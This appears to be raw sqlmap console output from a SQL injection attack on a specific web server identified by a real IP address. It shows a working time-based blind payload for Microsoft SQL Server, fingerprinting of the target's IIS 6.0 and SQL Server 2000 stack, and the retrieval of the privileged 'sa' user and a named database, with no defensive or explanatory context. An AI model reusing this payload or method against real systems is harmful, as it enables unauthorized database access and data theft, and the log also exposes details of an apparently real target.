 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xh=1' WAITFOR DELAY '0:0:5'--
---
[12:58:50] [INFO] testing Microsoft SQL Server
[12:58:50] [INFO] confirming Microsoft SQL Server
[12:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[12:58:59] [INFO] fetching current user
[12:59:02] [INFO] retrieved: sa
current user:    'sa'
[12:59:02] [INFO] fetching current database
[12:59:02] [INFO] retrieved: Gmis_qdlg
current database:    'Gmis_qdlg'
[12:59:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[12:59:02] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\211.64.205.214'
[*] shutting down at 12:59:02
C:\Python27\sqlmap>_